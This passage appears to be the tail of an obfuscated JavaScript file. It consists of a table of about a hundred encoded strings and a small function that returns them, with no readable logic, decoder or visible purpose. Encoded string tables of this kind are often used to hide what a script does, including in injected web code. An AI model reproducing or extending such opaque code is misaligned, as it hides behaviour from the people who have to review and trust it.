C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};